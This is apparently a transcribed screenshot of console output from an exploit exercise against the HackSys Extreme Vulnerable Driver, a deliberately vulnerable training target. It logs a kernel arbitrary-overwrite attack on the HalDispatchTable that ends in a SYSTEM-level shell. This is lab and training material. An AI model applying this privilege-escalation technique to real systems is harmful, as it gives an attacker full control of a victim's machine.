 Command Prompt
C:\HackSysExploit>HS-ArbitraryOverwrite.exe
HackSys
Extreme Vulnerable Driver
Arbitrary Overwrite
[*] Allocating Ring0 Payload -> Done!
[+] Ring0 Payload available at: 0x000D0000
[*] Create a double Pointer to our Payload! -> Done!
[+] Source Pointer address for Overwrite in Kernelland is at: 0x0029F7C8
[*] Trying to get a handle to the following Driver: \\.\HacksysExtremeVulnerableDriver -> Done!
[+] Our Device Handle: 0x00000030
[*] Finding memory address of the HalDispatchTable in Kernelland:
[+] Kernel Base Address is at: 0x82A1F000
[+] Kernel Full Image Name: \SystemRoot\system32\ntkrnlpa.exe
[+] HalDispatchTable Address is at: 0x82B4A3F8
[+] Target address to Overwrite in Kernelland is at: 0x82B4A3FC
[*] Prepare our Arbitrary Overwrite Buffer -> Done!
[+] Our Overwrite Buffer is available at: 0x00404418
[*] Lets send our Arbitrary Buffer to the Driver and use NtQueryIntervalProfile to trigger Payload execution -> Done!
C:\HackSysExploit>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\HackSysExploit>whoami
nt authority\system
C:\HackSysExploit>